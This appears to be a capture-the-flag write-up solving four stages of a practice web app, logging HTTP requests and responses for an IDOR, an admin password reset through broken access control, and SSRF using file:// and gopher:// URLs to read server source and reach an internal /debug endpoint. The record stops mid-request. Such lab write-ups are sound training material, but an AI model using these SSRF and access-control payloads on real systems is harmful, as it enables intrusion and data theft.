Taskist
Stage 001
BRIEFING
Difficulty: Introductory
We are working on this amazing new task manager app called Taskist Pro. Our devs claim the app is secure, we want you to take a look at it and see if you can leak the flag hidden inside the admin account.
http://taskist.pwn.site:1337/
Work/Solution
This is the login page.
Login flow:
POST /api/login HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 39
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
{"username":"admin","password":"admin"}
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 43
Date: Wed, 28 Feb 2024 18:27:19 GMT
Connection: close
{"message":"Invalid username or password!"}
Created new user.
POST /api/register HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 75
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/register
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
{"username":"borari","password":"borariPassword","email":"borari@test.ctf"}
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 43
Date: Wed, 28 Feb 2024 18:28:31 GMT
Connection: close
{"message":"User registered successfully!"}
Login failure message doesn't indicate if user exists or not.
POST /api/login HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
{"username":"borari","password":"wrongpass"}
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 43
Date: Wed, 28 Feb 2024 18:29:06 GMT
Connection: close
{"message":"Invalid username or password!"}
Successful authentication.
POST /api/login HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 49
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
{"username":"borari","password":"borariPassword"}
HTTP/1.1 200 OK
Set-Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo0NDQsInVzZXJuYW1lIjoiYm9yYXJpIiwiaWF0IjoxNzA5MTQ0OTkxfQ.sDTblpblMZNaPWuYCRaxUW4fYDih2g79uIwlcPTHV6o; Max-Age=36000; Path=/; Expires=Thu, 29 Feb 2024 04:29:51 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 46
Date: Wed, 28 Feb 2024 18:29:51 GMT
Connection: close
{"message":"User authenticated successfully!"}
Attempting to update my password.
POST /api/password HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/settings
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2ODIsInVzZXJuYW1lIjoiYm9yYXJpMyIsImlhdCI6MTcwOTE0NjEyNn0.VPmBppUeXxMmDa4pyRjevZC8G-0ZbW73BZloPD_6EWs
Connection: close
{"user_id":682,"password":"newpassword"}
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 44
Date: Wed, 28 Feb 2024 18:49:37 GMT
Connection: close
{"message":"Password changed successfully!"}
Ok, so I was trying to update the "admin" account password by using userid = 1. That wasn't it. Since you are able to view anyone's task lists, I ran an Intruder attack to increment through each user id, retrieving the flag via an IDOR. The admin account is user id 64.

GET /api/tasks/64 HTTP/1.1
Host: taskist.pwn.site:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Accept: */*
Referer: http://taskist.pwn.site:1337/dashboard
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo0NDQsInVzZXJuYW1lIjoiYm9yYXJpIiwiaWF0IjoxNzA5MTQ0OTkxfQ.sDTblpblMZNaPWuYCRaxUW4fYDih2g79uIwlcPTHV6o
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 348
Date: Wed, 28 Feb 2024 19:00:32 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{"tasks":[{"id":1,"user_id":64,"date":"2021-11-15","task":"🚩 flag{Id0rs_1n_4Pi5_ftW_45345} 🚩","state":"complete"},{"id":2,"user_id":64,"date":"2021-11-15","task":"move site directory from /app/ to /var/www/","state":"incomplete"},{"id":3,"user_id":64,"date":"2021-11-15","task":"disable task listing for admin","state":"incomplete"}]}
Stage 002
BRIEFING
Difficulty: Easy
Great, you were able to leak sensitive information of the admin account! But can you log in as the admin account now? Play around with other features available on the platform!
Work/Solution
As discovered during Stage 001, the password update mechanism seems insecure. Armed with the knowledge of the correct admin user id, I was successful in my attempt to update the admin user password and was able to log in to the site as the admin user.
POST /api/password HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/settings
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo0NDQsInVzZXJuYW1lIjoiYm9yYXJpIiwiaWF0IjoxNzA5MTQ0OTkxfQ.sDTblpblMZNaPWuYCRaxUW4fYDih2g79uIwlcPTHV6o
Connection: close
{"user_id":64,"password":"testPassword"}
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 199
Date: Wed, 28 Feb 2024 19:01:31 GMT
Connection: close
{"message":"Congrats! This would update the admin password because of broken access control! Due to shared infra among players, here is the current admin password instead: br0k3n_p4ss_c0ntr0l_l0gin"}

The flag in the HTML code is:
flag{br0k3n_acc3ss_c0ntrolz_43534}
Stage 003
BRIEFING
Difficulty: Medium
Wow! You compromised the admin account! Looks like there's some interesting information on the admin dashboard and some additional features, can you read the application's server-side source code?
Work/Solution
This one drove me batshit crazy for a while as well. I had already inspected the Export function on the /site_config page, and when inspecting the Import function I used the saved file. Looking at the POST request in my Burp History pane I saw that it just POSTed the contents of the JSON file to the /import API endpoint.
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 579
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/site_config
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTE0NjkyOX0.u52t5nspU4F0AcXKO9yiqNzzKTTFr5tJ8He_ixmtxKw
Connection: close
{"site_name":"Taskist Pro","site_logo":"https://i.imgur.com/bwV4a0B.png","under_maintenance":"Yes","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 32
Date: Wed, 28 Feb 2024 20:14:41 GMT
Connection: close
{"message":"Invalid PNG file: "}
First I wanted to test if LFI via a SSRF was possible through the site_logo parameter, since something was obviously going on with that. I verified that the SSRF LFI appeared to be possible.
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 591
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Referer: http://taskist.pwn.site:1337/site_config
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"http://127.0.0.1:1337/static/js/dashboard.js","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 5809
Date: Thu, 29 Feb 2024 17:01:39 GMT
Connection: close
{"message":"Invalid PNG file: $(document).ready(function() {\n\t$(\"#addRecordBtn\").on('click', ... ... \"mdi mdi-plus\");\n\t}\n});\n\n\n"}
I tried a TON of variations of path traversal techniques/payloads, trying to hit the same dashboard.js file in /app/static/js/, /var/www/static/js/, /var/www/app/static/js/, etc. I even tried hitting /etc/passwd and similar files with no success.
Someone on the SANS Discord wound up giving me a hint, saying "Try with a different url protocol than http://".
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 592
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"file://127.0.0.1/app/static/js/site_config.js","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 3291
Date: Thu, 29 Feb 2024 17:44:04 GMT
Connection: close
{"message":"Invalid PNG file: $(document).ready(function() ... ..."}
Well, I feel dumb. I then tried to access a few other files in the web root, before hitting index.js and getting the flag.
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 576
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"file://127.0.0.1/app/index.js","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 1148
Date: Thu, 29 Feb 2024 17:44:28 GMT
Connection: close
{"message":"Invalid PNG file: const express = require('express');\nconst app = express();\nconst path = require('path');\nconst cookieParser = require('cookie-parser');\nconst nunjucks = require('nunjucks');\nconst routes = require('./routes');\nconst Database = require('./database');\nglobal.db = new Database();\n\nconst flagHere = \"flag{bl3ss_7hy_libcurl_pro7oco1s_43454}\"\n\nconst db = new Database('taskist-pro.db');\n\napp.use(express.json());\n\napp.use(cookieParser());\n\napp.disable('etag');\napp.disable('x-powered-by');\n\nnunjucks.configure('views', {\n\tautoescape: true,\n\texpress: app\n});\n\napp.set('views', './views');\napp.use('/static', express.static(path.resolve('static')));\n\napp.use(routes(db));\n\napp.all('*', (req, res) => {\n\treturn res.status(404).send({\n\t\tmessage: '404 page not found'\n\t});\n});\n\napp.use((err, req, res, next) => {\n return res.status(400).send({\n message: 'Bad Request'\n });\n});\n\n(async () => {\n\tawait global.db.connect();\n\n\tapp.listen(1337, '0.0.0.0', () => console.log('Listening on port 1337'));\n})();\n"}
flag{bl3ss_7hy_libcurl_pro7oco1s_43454}
So really I stuck myself because I was thinking about this as a LFI vulnerability or a Path/Directory Traversal vulnerability, when in reality it was a Server Side Request Forgery (SSRF) vulnerability.
Stage 004
BRIEFING
Difficulty: Introductory
Now that you have the application source code access, can you look around for hidden endpoints? Can you bypass the protection in place to read from that hidden endpoint?
Work/Solution
So the JavaScript code retrieved in the previous stage referenced a few required files.
const express = require('express');
const app = express();
const path = require('path');
const cookieParser = require('cookie-parser');
const nunjucks = require('nunjucks');
const routes = require('./routes');
const Database = require('./database');
global.db = new Database();
const flagHere = \"flag{bl3ss_7hy_libcurl_pro7oco1s_43454}\"
const db = new Database('taskist-pro.db');
app.use(express.json());
app.use(cookieParser());
app.disable('etag');
app.disable('x-powered-by');
nunjucks.configure('views', {
autoescape: true,
express: app
});
app.set('views', './views');
app.use('/static', express.static(path.resolve('static')));
app.use(routes(db));
app.all('*', (req, res) => {
return res.status(404).send({
message: '404 page not found'
});
});
app.use((err, req, res, next) => {
return res.status(400).send({
message: 'Bad Request'
});
});
(async () => {
await global.db.connect();
app.listen(1337, '0.0.0.0', () => console.log('Listening on port 1337'));
})();
Since the briefing statement tells us we're looking for hidden endpoints, let's include the source code for the ./routes file.
That doesn't work.
Ok. Since I knew the solution involved the Gopher protocol I googled that up and worked backwards to figure out how I should have discovered this.
First I should just know this is a potential avenue for further compromise if SSRF is discovered. Knowing this, I can test to see whether the Gopher protocol is supported at all or not.
This is the server response that should be expected when trying to leverage a non-existent protocol.
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 576
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"alksdgh://34.73.95.153:4443/t","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 59
Date: Thu, 29 Feb 2024 18:49:22 GMT
Connection: close
{"message":"Invalid PNG file: Error: Unsupported protocol"}
This is the response I get when trying to leverage gopher in the SSRF payload, which indicates the protocol itself is supported.
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 575
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"gopher://127.0.0.1/app/debug","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 65
Date: Thu, 29 Feb 2024 18:35:24 GMT
Connection: close
{"message":"Invalid PNG file: Error: Couldn't connect to server"}
I verified that I could properly see the SSRF response by leveraging the following Gopher payload.
gopher://127.0.0.1:1337/_GET /static/js/dashboard.js HTTP/1.1
Host: 127.0.0.1
Content-Type: text/html
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 692
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"gopher://127.0.0.1:1337/_GET%20%2fstatic%2fjs%2fdashboard.js%20HTTP%2f1.1%0D%0AHost%3a%20127.0.0.1%0d%0aContent-Type%3a%20text%2fhtml%0d%0a%0d%0a","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 6141
Date: Thu, 29 Feb 2024 19:25:55 GMT
Connection: close
{"message":"Invalid PNG file: HTTP/1.1 200 OK\r\nAccept-Ranges: bytes\r\nCache-Control: public, max-age=0\r\nLast-Modified: Tue, 27 Feb 2024 20:40:19 GMT\r\nETag: W/\"13a3-18dec4bfd00\"\r\nContent-Type: application/javascript; charset=UTF-8\r\nContent-Length: 5027\r\nDate: Thu, 29 Feb 2024 19:25:50 GMT\r\nConnection: keep-alive\r\nKeep-Alive: timeout=5\r\n\r\n$(document).ready(function() ... ..."}
Now since I have fuzzed the application and know that the /debug endpoint exists, I can try to send a request to it.
gopher://127.0.0.1:1337/_GET /debug HTTP/1.1
Host: 127.0.0.1
Content-Type: text/html
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 671
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"gopher://127.0.0.1:1337/_GET%20%2fdebug%20HTTP%2f1.1%0D%0AHost%3a%20127.0.0.1%0d%0aContent-Type%3a%20text%2fhtml%0d%0a%0d%0a","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 267
Date: Thu, 29 Feb 2024 19:33:23 GMT
Connection: close
{"message":"Invalid PNG file: HTTP/1.1 302 Found\r\nLocation: /\r\nVary: Accept\r\nContent-Type: text/plain; charset=utf-8\r\nContent-Length: 23\r\nDate: Thu, 29 Feb 2024 19:33:18 GMT\r\nConnection: keep-alive\r\nKeep-Alive: timeout=5\r\n\r\nFound. Redirecting to /"}
I'm getting redirected to the login page because I'm not sending my Cookies or anything with the request.
gopher://127.0.0.1:1337/_GET /debug HTTP/1.1
Host: 127.0.0.1
Content-Type: text/html
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
POST /import HTTP/1.1
Host: taskist.pwn.site:1337
Content-Length: 671
Content-Type: application/json
Accept: */*
Origin: http://taskist.pwn.site:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI
Connection: close
{"site_name":"Taskist Pro","site_logo":"gopher://127.0.0.1:1337/_GET%20%2fdebug%20HTTP%2f1.1%0D%0AHost%3a%20127.0.0.1%0d%0aContent-Type%3a%20text%2fhtml%0d%0aCookie%3a%20session%3deyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NCwidXNlcm5hbWUiOiJhZG1pbiIsImlhdCI6MTcwOTIyMzk2NX0.Z5F2bHKhWTm4WLDliV-6ss8e3XHfBn9v6uFwNozdacI%0d%0a%0d%0a","under_maintenance":"No","site_meta_desc":"Join million people and teams that organize, plan, and collaborate on tasks and projects with Taskist. \\'The best to-do list\\' by The Verge.","site_meta_keyw":"Task Manager, Taskist, Taskist Pro","site_robots_txt":"Index, Follow","send_mail_enabled":"No","send_mail_mailer":"SMTP","mail_from_name":"admin@taskistpro.ts","smtp_security":"SSL","smtp_hostname":"smtp.taskistpro.ts","smtp_port":"465","smtp_username":"admin@taskistpro.ts","smtp_password":"abc123"}
HTTP/1.1 500 Internal Server Error
